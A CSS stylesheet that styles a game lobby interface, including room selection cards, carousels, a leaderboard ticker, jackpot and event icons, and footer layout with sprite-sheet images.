.list-guide-game .container-game .group.list-game .slide-game .game-nav .owl-prev.disabled,
.list-guide-game .container-game .group.list-game .slide-game .game-nav .prev.disabled,
.list-guide-game .container-game .group.list-game .slide-game .owl-nav .next.disabled,
.list-guide-game .container-game .group.list-game .slide-game .owl-nav .owl-next.disabled,
.list-guide-game .container-game .group.list-game .slide-game .owl-nav .owl-prev.disabled,
.list-guide-game .container-game .group.list-game .slide-game .owl-nav .prev.disabled {
    opacity: 0.8;
    -webkit-filter: grayscale(0.6);
    filter: grayscale(0.6);
    pointer-events: none;
    cursor: unset;
}

.list-guide-game .container-game .group.list-game .slide-game .game-nav .owl-prev,
.list-guide-game .container-game .group.list-game .slide-game .game-nav .prev,
.list-guide-game .container-game .group.list-game .slide-game .owl-nav .owl-prev,
.list-guide-game .container-game .group.list-game .slide-game .owl-nav .prev {
    left: 0;
}

.list-guide-game .container-game .group.list-game .slide-game .game-nav .next,
.list-guide-game .container-game .group.list-game .slide-game .game-nav .owl-next,
.list-guide-game .container-game .group.list-game .slide-game .owl-nav .next,
.list-guide-game .container-game .group.list-game .slide-game .owl-nav .owl-next {
    right: 0;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}



.lb-lobby-games .container-game .group .lb-tour {
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    background: -webkit-gradient(linear, left top, right top, from(rgba(76, 76, 76, 0)), color-stop(50%, #131313), to(rgba(19, 19, 19, 0)));
    background: -webkit-linear-gradient(left, rgba(76, 76, 76, 0) 0%, #131313 50%, rgba(19, 19, 19, 0) 100%);
    background: -o-linear-gradient(left, rgba(76, 76, 76, 0) 0%, #131313 50%, rgba(19, 19, 19, 0) 100%);
    background: linear-gradient(to right, rgba(76, 76, 76, 0) 0%, #131313 50%, rgba(19, 19, 19, 0) 100%);
}

.lb-lobby-games .container-game .group .lb-tour .round,
.lb-lobby-games .container-game .group .lb-tour .time {
    display: block;
}

.lb-lobby-games .container-game .group .lb-tour:after,
.lb-lobby-games .container-game .group .lb-tour:before {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 2px;
    background: -webkit-gradient(linear, left top, right top, from(rgba(255, 234, 0, 0)), color-stop(50%, #ffea00), to(rgba(255, 234, 0, 0)));
    background: -webkit-linear-gradient(left, rgba(255, 234, 0, 0) 0%, #ffea00 50%, rgba(255, 234, 0, 0) 100%);
    background: -o-linear-gradient(left, rgba(255, 234, 0, 0) 0%, #ffea00 50%, rgba(255, 234, 0, 0) 100%);
    background: linear-gradient(to right, rgba(255, 234, 0, 0) 0%, #ffea00 50%, rgba(255, 234, 0, 0) 100%);
    z-index: 1;
}

.lb-lobby-games .container-game .group .lb-tour:before {
    top: 0;
}

.lb-lobby-games .container-game .group .lb-tour:after {
    bottom: 0;
}

.lb-lobby-games .container-game .group.room-game {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: none;
    z-index: -1;
}

.lb-lobby-games .container-game .group.room-game>.list-room {
    height: 100%;
    display: block;
    margin: auto;
    position: relative;
    background-image: url("img/sprite-sheet/room/bg.webp");
    background-size: cover;
    background-position: center -120px;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item {
    position: relative;
    height: 333px;
    width: 270px;
    margin: auto;
    cursor: pointer;
    margin-top: 100px;
    float: left;
    margin-left: 70px;
    margin-right: 70px;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item .header {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 100%;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item .header .bg-header {
    position: absolute;
    top: -30px;
    left: -16px;
    width: 100%;
    height: 100%;
    z-index: 1;
    background-repeat: no-repeat;
    /* background-size: contain; */
    /* background-position: center center; */
}

.lb-lobby-games .container-game .group.room-game>.list-room .item .header .title {
    position: absolute;
    width: 100%;
    top: -14px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 2;
    font-size: 32px;
    font-weight: bold;
    color: #f8e59f;
    text-shadow: 1px 2px black;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item .inner {
    position: relative;
    z-index: 1;
    display: block;
    height: 100%;
    width: 100%;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item .inner:hover {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
}

.lb-lobby-games .container-game .group.room-game>.list-room .item .inner .sub-title {
    position: absolute;
    top: 32px;
    width: 100%;
    z-index: 2;
    font-size: 24px;
    font-weight: bold;
    color: #f8e59f;
    text-shadow: 1px 2px black;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item .inner .icon {
    position: absolute;
    z-index: 1;
    /* background-size: contain; */
    background-repeat: no-repeat;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item .inner .button {
    position: absolute;
    bottom: 32px;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 47px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer;
    font-weight: bold;
    font-size: 32px;
    color: #1e0404;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item .inner .button .text {
    text-shadow: 1px 0 #6efc05, -1px 0 #6efc05, 0 1px #6efc05, 0 -1px #6efc05;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item .inner .button-bg {
    width: 144px;
    position: absolute;
    top: 0px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    height: 47px;
    /* background-image: url("img/btn/btnbasicgreen.png"); */
    /* background-size: contain; */
    /* background-position: center center; */
    background-repeat: no-repeat;
    background-image: url("img/sprite-sheet/room/room-L7.webp");
    background-position: -545px -272px;
    z-index: -1;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item .inner .bg {
    z-index: 0;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    /* background-image: url("img/room-game/bg-room.png"); */
    /* background-size: contain; */
    background-image: url("img/sprite-sheet/room/room-L7.webp");
    background-position: -273px -1px;
    background-repeat: no-repeat;
    /* background-position: center center; */
}

.lb-lobby-games .container-game .group.room-game>.list-room .item .icon-3d {
    position: absolute;
    z-index: 2;
    top: 60px;
    right: -50px;
    width: 101px;
    height: 94px;
    /* background-image: url("img/room-game/ic-3d.png"); */
    background-repeat: no-repeat;
    background-image: url("img/sprite-sheet/room/room-L7.webp");
    background-position: -1459px -218px;
    /* background-size: contain; */

}

.lb-lobby-games .container-game .group.room-game>.list-room .item.item-normal .header .bg-header {
    width: 305px;
    height: 97px;
    /* background-image: url("img/room-game/bg-header-normal.png"); */
    background-image: url("img/sprite-sheet/room/room-L7.webp");
    background-position: -1211px -119px;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item.item-normal .inner .icon {
    width: 170px;
    height: 196px;
    left: 66px;
    bottom: 60px;
    background-image: url("img/sprite-sheet/room/room-L7.webp");
    background-position: -1039px -269px;
    /* background-image: url("img/room-game/bg-ic-normal.png"); */
}

.lb-lobby-games .container-game .group.room-game>.list-room .item.item-vip .header .bg-header {
    width: 305px;
    height: 167px;
    top: -100px;
    background-image: url("img/sprite-sheet/room/room-L7.webp");
    background-position: -1px -336px;
    /* background-image: url("img/room-game/bg-header-vip.png"); */
}

.lb-lobby-games .container-game .group.room-game>.list-room .item.item-vip .inner .icon {
    width: 246px;
    height: 250px;
    left: -14px;
    bottom: 12px;
    background-image: url("img/sprite-sheet/room/room-L7.webp");
    background-position: -1211px -218px;
    /* background-image: url("img/room-game/bg-ic-vip.png"); */
}

.lb-lobby-games .container-game .group.room-game>.list-room .item.item-vipss:before {
    content: "";
    position: absolute;
    left: 7px;
    bottom: 0;
    z-index: 2;
    background: rgba(0, 0, 0, 0.3);
    height: 267px;
    width: 255px;
    border-bottom-right-radius: 20px;
    border-bottom-left-radius: 20px;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item.item-vipss .header .bg-header {
    width: 362px;
    height: 171px;
    top: -104px;
    left: -46px;
    /* background-image: url("img/room-game/bg-header-vipss.png"); */
    background-image: url("img/sprite-sheet/room/room-L7.webp");
    background-position: -675px -321px;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item.item-vipss .inner:hover {
    -webkit-filter: unset;
    filter: unset;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item.item-vipss .inner .icon {
    width: 321px;
    height: 269px;
    left: -50px;
    bottom: 0px;
    -webkit-filter: brightness(0.7);
    filter: brightness(0.7);
    /* background-image: url("img/room-game/bg-ic-vipss.png"); */
    background-image: url("img/sprite-sheet/room/room-L7.webp");
    background-position: -545px -1px;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item.item-vipss .icon-room-normal {
    width: 152px;
    height: 153px;
    z-index: 2;
    position: absolute;
    left: -67px;
    bottom: 54px;
    /* background-image: url("img/room-game/ic-room-normal.png"); */
    /* background-size: contain; */
    background-image: url("img/sprite-sheet/room/room-L7.webp");
    background-position: -521px -336px;
    background-repeat: no-repeat;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item.item-vipss .icon-room-normal:hover {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
}

.lb-lobby-games .container-game .group.room-game>.list-room .item.item-vipss .icon-room-normal .text {
    width: 100%;
    position: absolute;
    bottom: 35px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    color: #ffeea5;
    text-shadow: 1px 2px black;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item.item-vipss .icon-room-vip {
    width: 211px;
    height: 167px;
    position: absolute;
    z-index: 2;
    right: -80px;
    bottom: 50px;
    /* background-image: url("img/room-game/ic-room-vip.png"); */
    /* background-size: contain; */
    background-image: url("img/sprite-sheet/room/room-L7.webp");
    background-position: -308px -336px;
    background-repeat: no-repeat;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item.item-vipss .icon-room-vip:hover {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
}

.lb-lobby-games .container-game .group.room-game>.list-room .item.item-vipss .icon-room-vip .text {
    width: 100%;
    position: absolute;
    bottom: 39px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    color: #ffeea5;
    text-shadow: 1px 2px black;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item.room-free .header .bg-header {
    width: 305px;
    height: 97px;
    background-image: url("img/room-game/bg-header-normal.png");
}

.lb-lobby-games .container-game .group.room-game>.list-room .item.room-free .header .bg-header:before {
    content: "";
    position: absolute;
    top: -32px;
    left: -16px;
    z-index: 1;
    /* background-size: contain; */
    /* background-position: center center; */
    background-repeat: no-repeat;
    width: 335px;
    height: 116px;
    background-image: url("img/sprite-sheet/room/room-L7.webp");
    background-position: -1211px -1px;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item.room-free .inner .icon {
    width: 246px;
    height: 250px;
    left: 22px;
    bottom: 20px;
    /* background-image: url("img/room-game/bg-ic-free.png"); */
    background-image: url("img/sprite-sheet/room/room-L7.webp");
    background-position: -868px -1px;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item.room-free .inner .bg {
    /* background-image: url("img/room-game/bg-room-free.png"); */
    background-image: url("img/sprite-sheet/room/room-L7.webp");
    background-position: -1px -1px;
}

.lb-lobby-games .container-game .group.room-game>.list-room .item.room-free .inner .button {
    font-size: 22px;
}

.lb-lobby-games .container-game .group.room-game.active {
    z-index: 2;
    display: block;
}

.lb-lobby-games .container-game .group.room-game.active>.list-room .item-vip,
.lb-lobby-games .container-game .group.room-game.active>.list-room .room-free {
    -webkit-animation: slide-fwd-bottom 0.2s ease-in;
    animation: slide-fwd-bottom 0.2s ease-in;
}

.lb-lobby-games .container-game .group.room-game.active>.list-room .item-normal,
.lb-lobby-games .container-game .group.room-game.active>.list-room .item-vipss {
    -webkit-animation: slide-fwd-top 0.2s ease-in;
    animation: slide-fwd-top 0.2s ease-in;
}

.lb-lobby-games .container-game .group.room-game.room-ban-ca-2d .icon-3d {
    display: none;
}

.lb-lobby-games .container-game .group.room-game.room-ban-ca-3d .item-vipss:before {
    content: unset !important;
}

.lb-lobby-games .container-game .group.room-game.room-ban-ca-3d .item-vipss .inner .icon {
    -webkit-filter: unset !important;
    filter: unset !important;
}

.lb-lobby-games .container-game .group.room-game.room-ban-ca-3d .item-vipss .icon-room-normal,
.lb-lobby-games .container-game .group.room-game.room-ban-ca-3d .item-vipss .icon-room-vip {
    display: none;
}

.lb-lobby-games .container-game .group.room-game.has-room-free .list-room .item {
    margin-left: 20px;
    margin-right: 20px;
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
}

.lb-lobby-games .container-game .group.mini-game {
    height: 645px;
    background-image: url("img/bg/bg.png");
    background-repeat: repeat;
    position: relative;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.lb-bottom {
    height: 153px;
    position: relative;
    background-size: cover;
    background-repeat: repeat;
    width: 100%;
    margin-top: -12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    z-index: 2;
    max-width: 100%;
    overflow: unset;
}

.lb-bottom-left {
    width: 410px;
    height: 100%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.lb-bottom-left .lb-bottom-icons {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-top: 2px;
    margin-bottom: 2px;
}

.lb-bottom-left .board {
    height: 83px;
    width: 100%;
    position: relative;
    z-index: 2;
    cursor: pointer;
}

.lb-bottom-left .board:hover {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
}

.lb-bottom-left .board-bg {
    position: absolute;
    left: 4px;
    top: 3px;
    width: 410px;
    height: 80px;
    z-index: -1;
    background-repeat: no-repeat;
    background-image: url("/Content/distv2/img/sprite-sheet/footer/footer-L7.webp");
    background-position: -1px -176px;
    -webkit-transform: scaleY(1.07);
    -ms-transform: scaleY(1.07);
    transform: scaleY(1.07);
    /*background-size: 410px 80px;
    background-position: left center;
    background-image: url("img/bg/b-bg-board.png?v=2");*/
}

.lb-bottom-left .board .slides {
    height: 76px;
    width: 100%;
    position: relative;
    overflow: hidden;
    border-top-right-radius: 52px;
}

.lb-bottom-left .board .inner {
    position: relative;
    height: 100%;
    width: 100%;
}

.lb-bottom-left .board .inner .items {
    position: relative;
    width: 410px;
    height: 76px;
}

.lb-bottom-left .board .inner .items .animated {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
}

.lb-bottom-left .board .inner .items .item {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    padding: 4px 12px;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transition: -webkit-transform 0.6s cubic-bezier(1, 0.9, 0.1, 0.02);
    transition: -webkit-transform 0.6s cubic-bezier(1, 0.9, 0.1, 0.02);
    -o-transition: transform 0.6s cubic-bezier(1, 0.9, 0.1, 0.02);
    transition: transform 0.6s cubic-bezier(1, 0.9, 0.1, 0.02);
    transition: transform 0.6s cubic-bezier(1, 0.9, 0.1, 0.02), -webkit-transform 0.6s cubic-bezier(1, 0.9, 0.1, 0.02);
    opacity: 0;
}

.lb-bottom-left .board .inner .items .item.active {
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1;
}

.lb-bottom-left .board .inner .items .item.far {
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}

.lb-bottom-left .board .inner .items .item .ava {
    width: 88px;
    height: 60px;
    position: relative;
    text-decoration: none;
    margin-left: 20px;
    margin-top: 5px;
}

.lb-bottom-left .board .inner .items .item .ava .img {
    margin: auto;
    height: 60px;
    width: 60px;
    border: 2px solid #ffffff;
    border-radius: 4px;
    background-size: cover;
    background-position: center center;
    position: absolute;
    top: 0;
    left: 14px;
}

.lb-bottom-left .board .inner .items .item .ava .pattern {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 88px;
    height: 57px;
    /* background-image: url("img/icons/bg-bottom-frice.png?v=2"); */
    background-image: url("/Content/distv2/img/sprite-sheet/footer/footer-L7.webp");
    background-position: -1061px -169px;
    /* background-size: contain; */
    background-repeat: no-repeat;
}

.lb-bottom-left .board .inner .items .item .rank {
    width: 86px;
    height: 62px;
    /* background-size: contain; */
    background-repeat: no-repeat;
}

.lb-bottom-left .board .inner .items .item .rank.no-top-1 {
    /* background-image: url("img/icons/no-top-1.png?v=2"); */
    background-image: url("/Content/distv2/img/sprite-sheet/footer/footer-L7.webp");
    background-position: -885px -176px;
}

.lb-bottom-left .board .inner .items .item .rank.no-top-2 {
    /* background-image: url("img/icons/no-top-2.png?v=2"); */
    background-image: url("/Content/distv2/img/sprite-sheet/footer/footer-L7.webp");
    background-position: -942px -106px;
}

.lb-bottom-left .board .inner .items .item .rank.no-top-3 {
    background-image: url("/Content/distv2/img/sprite-sheet/footer/footer-L7.webp");
    background-position: -973px -170px;
    /* background-image: url("img/icons/no-top-3.png?v=2"); */
}

.lb-bottom-left .board .inner .items .item .info {
    color: white;
    font-size: 12px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    width: 174px;
}

.lb-bottom-left .board .inner .items .item .info .name {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    text-align: left;
    margin-top: 5px;
    position: relative;
    z-index: 1;
}

.lb-bottom-left .board .inner .items .item .info .name span {
    display: block;
    width: 174px;
    font-size: 18px;
    line-height: 19px;
    font-weight: bold;
    font-family: Roboto-Black, Arial, Helvetica, sans-serif, PadaukRegular !important;
    position: relative;
    z-index: 1;
}

.lb-bottom-left .board .inner .items .item .info .name .text-shadow {
    position: absolute;
    z-index: -1;
}

.lb-bottom-left .board .inner .items .item .info .name strong {
    margin-top: 2px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    width: 174px;
}

.lb-bottom-left .board .inner .items .item .info .point {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    font-weight: bold;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 35%;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 16px;
    padding-right: 8px;
}

.lb-bottom-left .board .inner>.title {
    position: absolute;
    bottom: 6px;
    right: 8px;
    z-index: 1;
    color: white;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    width: 228px;
}

.lb-bottom-left .board .inner>.title:before {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: -1;
    border: 2px solid #6efc05;
    -webkit-box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.3);
    background: #0c2e11;
    border-radius: 12px;
    width: 228px;
    height: 100%;
}

.lb-bottom-center {
    width: 460px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    height: 100%;
    padding-bottom: 8px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.lb-bottom-center .slide {
    height: 128px;
    overflow: hidden;
    margin-top: -8px;
    display: block;
    position: relative;
    width: 400px;
}

.lb-bottom-center .slide .item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: inline-block;
    cursor: pointer;
    height: 128px;
    width: 100%;
}

.lb-bottom-center .slide .item img {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    pointer-events: none;
    display: block;
    width: 100%;
    height: 100%;
}

.lb-bottom-center .slide .owl-dots {
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: absolute;
    z-index: 2;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: rgba(0, 0, 0, 0.7);
}

.lb-bottom-center .slide .owl-dots .owl-dot {
    background: #512700;
    border: 1px solid #ad5c1a;
    height: 10px;
    width: 10px;
    border-radius: 100%;
    margin: 0 3px;
    pointer-events: all;
    outline: none;
    cursor: pointer;
}

.lb-bottom-center .slide .owl-dots .owl-dot.active {
    cursor: unset;
    -webkit-transform: scale(1.23);
    -ms-transform: scale(1.23);
    transform: scale(1.23);
    background-color: #00ff00;
    border: none;
    -webkit-box-shadow: 0 0 4px 1px #ff1701;
    box-shadow: 0 0 4px 1px #ff1701;
}

.lb-bottom-center .slide .owl-nav {
    position: absolute;
    left: 0%;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    pointer-events: none;
    cursor: pointer;
    z-index: 2;
    height: 40px;
}

.lb-bottom-center .slide .owl-nav img {
    max-height: 40px;
}

.lb-bottom-center .slide .owl-nav .next,
.lb-bottom-center .slide .owl-nav .owl-next,
.lb-bottom-center .slide .owl-nav .owl-prev,
.lb-bottom-center .slide .owl-nav .prev {
    pointer-events: all;
    position: absolute;
    outline: none;
}

.lb-bottom-center .slide .owl-nav .next.disabled,
.lb-bottom-center .slide .owl-nav .owl-next.disabled,
.lb-bottom-center .slide .owl-nav .owl-prev.disabled,
.lb-bottom-center .slide .owl-nav .prev.disabled {
    opacity: 0.8;
    -webkit-filter: grayscale(0.6);
    filter: grayscale(0.6);
    pointer-events: none;
    cursor: unset;
}

.lb-bottom-center .slide .owl-nav .owl-prev,
.lb-bottom-center .slide .owl-nav .prev {
    left: 0;
}

.lb-bottom-center .slide .owl-nav .next,
.lb-bottom-center .slide .owl-nav .owl-next {
    right: 0;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.lb-bottom-right {
    width: 410px;
    height: 100%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.lb-bottom-right>.lb-bottom-icons {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    height: 40%;
}

.lb-bottom-right .events {
    display: block;
    height: 60%;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 2;
    position: relative;
}

.lb-bottom-right .events .eve {
    background-size: contain;
    background-repeat: no-repeat;
    width: 80%;
    height: 100%;
    overflow: unset;
    z-index: 0;
    position: relative;
    text-align: right;
    display: inline-block;
}

.lb-bottom-right .events .eve.animate {
    -webkit-animation: anim-event 1s infinite;
    animation: anim-event 1s infinite;
}

.lb-bottom-right .events .eve .img {
    position: absolute;
    right: 0px;
    top: -5px;
    width: 338px;
    height: 103px;
    /* background-size: contain; */
    z-index: 1;
}

.lb-bottom-right .events .eve:hover {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
}

.lb-bottom-right .events .eve .text {
    position: absolute;
    bottom: 8px;
    left: 52px;
    color: #ffffff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 2px black;
    font-size: 14px;
    z-index: 1;
    width: 160px;
    text-align: center;
}

.lb-bottom-right .events .eve .badge-lucky-pin {
    top: 14px !important;
}

.lb-bottom-right .events .icon {
    margin: auto;
    display: inline-block;
}

.lb-bottom-right .events .icon .icon-event {
    width: 76px;
    height: 76px;
}

.lb-bottom-right .events .icon .icon-event:hover {
    -webkit-filter: brightness(2);
    filter: brightness(2);
}

.lb-bottom-icons {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    height: 50%;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 0;
    overflow: unset;
    position: relative;
    z-index: 1;
}

.lb-bottom-icons>.icon {
    max-height: 100%;
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin: auto 10px;
}

.lb-bottom-icons>.icon:hover {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
    -webkit-transform: scale(0.95);
    -ms-transform: scale(0.95);
    transform: scale(0.95);
}

.lb-bottom-icons>.icon .inner {
    width: 80px;
    height: 60px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all 0.13s ease-out;
    -o-transition: all 0.13s ease-out;
    transition: all 0.13s ease-out;
    max-height: 100%;
    position: relative;
}

.lb-bottom-icons>.icon .inner .text {
    position: absolute;
    left: 50%;
    top: 50%;
    text-align: center;
    width: 100%;
    height: 100%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 2;
    font-weight: bold;
}

.lb-bottom-icons>.icon .inner .text .rib {
    position: absolute;
    width: 80px;
    height: 67px;
    /* background-size: contain; */
    /* left: 0; */
    /* top: 0; */
    background-repeat: no-repeat;
}

.lb-bottom-icons>.icon .inner .bg {
    z-index: 1;
    text-align: center;
    height: 80px;
    width: 80px;
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    left: 50%;
    top: 50%;
}

.lb-bottom-icons>.icon .inner .bg .icon {
    z-index: 2;
    position: absolute;
    /* width: 100%;
    height: 100%; */
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    /* width: unset; */
    left: 50%;
    top: -4px;
}

.lb-bottom-icons>.icon .inner .bg-icon {
    z-index: 1;
    position: absolute;
    /* background-size: contain; */
    /* width: 80px;
    height: 80px; */
    /* left: 0; */
    /* top: 0; */
    background-repeat: no-repeat;
}

.lb-bottom-icons>.icon-shop {
    display: none;
}

.lb-bottom-icons>.icon .badge-lucky-pin {
    display: inline-block !important;
}

.lb-bottom-icons>.icon .badge-lucky-pin.hide {
    display: none !important;
}

.lb-bottom-icons>.icon.icon-jackpot .badge-jackpot {
    padding: 0 !important;
    bottom: unset !important;
}

.lb-bottom-icons>.icon.icon-jackpot.animate .bg .icon {
    -webkit-animation: anim-jackpot 1s infinite;
    animation: anim-jackpot 1s infinite;
}

.lb-bottom-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 173px;
    z-index: -1;
}

.lb-bottom-bg:before {
    content: "";
    position: absolute;
    left: 0;
    top: -20px;
    width: 640px;
    height: 173px;
    z-index: -1;
    /* background-size: contain;
    background-position: bottom left; */
    background-repeat: no-repeat;
    /* background-image: url("img/bg/bg-bottom.png"); */
    background-image: url("/Content/distv2/img/sprite-sheet/footer/footer-L7.webp");
    background-position: -1px -1px;
}

.lb-bottom-bg:after {
    content: "";
    position: absolute;
    right: 1px;
    top: -20px;
    width: 640px;
    height: 173px;
    z-index: -1;
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
    /* background-size: contain;
    background-position: bottom right; */
    background-repeat: no-repeat;
    /* background-image: url("img/bg/bg-bottom.png"); */
    background-image: url("/Content/distv2/img/sprite-sheet/footer/footer-L7.webp");
    background-position: -1px -1px;
}

.lb-toggle-list-btn {
    position: relative;
}

.lb-toggle-list {
    position: absolute;
    top: 110%;
    right: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.lb-toggle-list.opened {
    opacity: 1;
    display: block;
}

.lb-toggle-list.closed {
    display: none;
}

.lb-toggle-list>.item {
    position: relative;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
}

.lb-toggle-list>.item:hover {
    color: #200a45;
    font-weight: bold;
}

.lb-toggle-list>.item:hover:before {
    width: 110%;
}

